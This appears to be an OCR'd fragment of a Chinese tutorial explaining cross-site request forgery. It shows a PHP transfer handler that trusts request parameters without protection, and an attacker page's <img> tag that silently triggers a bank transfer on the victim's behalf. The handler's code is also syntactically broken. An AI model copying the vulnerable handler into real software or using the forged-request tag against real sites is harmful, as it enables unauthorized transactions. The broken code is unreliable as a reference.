
后台处理页面Transfer.php如下：
<?php
session_start();
if (isset($_REQUEST['toBankId'] &&
isset($_REQUEST['money']))
{
buy_stocks($_REQUEST['toBankId'],
$_REQUEST['money']);
}
?>
危险网站B，仍然只是包含那句HTML代
码：
<img src=http://www.mybank.com/Transfer.php?
toBankId=11&money=1000>